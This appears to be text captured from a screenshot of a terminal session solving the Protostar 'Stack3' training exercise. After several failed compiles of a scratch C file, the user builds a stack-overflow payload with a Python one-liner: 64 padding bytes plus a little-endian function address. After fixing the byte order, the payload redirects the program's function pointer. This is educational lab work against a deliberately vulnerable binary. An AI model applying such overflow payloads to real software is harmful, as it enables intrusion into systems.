 user@protostar: /opt/protostar/bin
/tmp/aaa.c:5: note: use option -std=c99 or -std=gnu99 to compile your code
/tmp/aaa.c:6: warning: passing argument 1 of ‘fputc’ makes integer from pointer without a cast
/usr/include/stdio.h:555: note: expected ‘int’ but argument is of type ‘struct FILE *’
/tmp/aaa.c:6: warning: passing argument 2 of ‘fputc’ makes pointer from integer without a cast
/usr/include/stdio.h:555: note: expected ‘struct FILE *’ but argument is of type ‘int’
/tmp/aaa.c:8: error: too few arguments to function ‘fputs’
user@protostar:/opt/protostar/bin$ vim /tmp/aaa.c
user@protostar:/opt/protostar/bin$ gcc /tmp/aaa.c -o /tmp/aaa.out
/tmp/aaa.c: In function ‘main’:
/tmp/aaa.c:7: warning: passing argument 1 of ‘fputc’ makes integer from pointer without a cast
/usr/include/stdio.h:555: note: expected ‘int’ but argument is of type ‘struct FILE *’
/tmp/aaa.c:7: warning: passing argument 2 of ‘fputc’ makes pointer from integer without a cast
/usr/include/stdio.h:555: note: expected ‘struct FILE *’ but argument is of type ‘int’
/tmp/aaa.c:9: error: too few arguments to function ‘fputs’
user@protostar:/opt/protostar/bin$ vim /tmp/aaa.c
user@protostar:/opt/protostar/bin$ gcc /tmp/aaa.c -o /tmp/aaa.out
/tmp/aaa.c: In function ‘main’:
/tmp/aaa.c:9: warning: passing argument 1 of ‘fputs’ from incompatible pointer type
/usr/include/stdio.h:662: note: expected ‘const char * __restrict__’ but argument is of type ‘struct FILE *’
/tmp/aaa.c:9: warning: passing argument 2 of ‘fputs’ from incompatible pointer type
/usr/include/stdio.h:662: note: expected ‘struct FILE * __restrict__’ but argument is of type ‘char *’
user@protostar:/opt/protostar/bin$ vim /tmp/aaa.c
user@protostar:/opt/protostar/bin$ gcc /tmp/aaa.c -o /tmp/aaa.out
user@protostar:/opt/protostar/bin$ ./aaa.out
bash: ./aaa.out: No such file or directory
user@protostar:/opt/protostar/bin$ /tmp/aaa.out
Segmentation fault
user@protostar:/opt/protostar/bin$ cat /tmp/aaa
user@protostar:/opt/protostar/bin$ python -c print 'A'*64 + b'\x08\x04\x84\x24'
user@protostar:/opt/protostar/bin$ vim /tmp/aaa
user@protostar:/opt/protostar/bin$ python -c "print 'A'*64 + b'\x08\x04\x84\x24'"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�$
user@protostar:/opt/protostar/bin$ python -c "print 'A'*64 + b'\x08\x04\x84\x24'" > /tmp/aaa
user@protostar:/opt/protostar/bin$ vim /tmp/aaa
user@protostar:/opt/protostar/bin$ ./stack3 < /tmp/aaa
calling function pointer, jumping to 0x24840408
Segmentation fault
user@protostar:/opt/protostar/bin$ python -c "print 'A'*64 + b'\x24\x84\x04\x08'" > /tmp/aaa
user@protostar:/opt/protostar/bin$ ./stack3 < /tmp/aaa
calling function pointer, jumping to 0x08048424
code flow successfully changed
user@protostar:/opt/protostar/bin$
help@LAPTOP-7OCV... user@protostar: /opt/... Protostar Stack3 - Exp... POR 09:42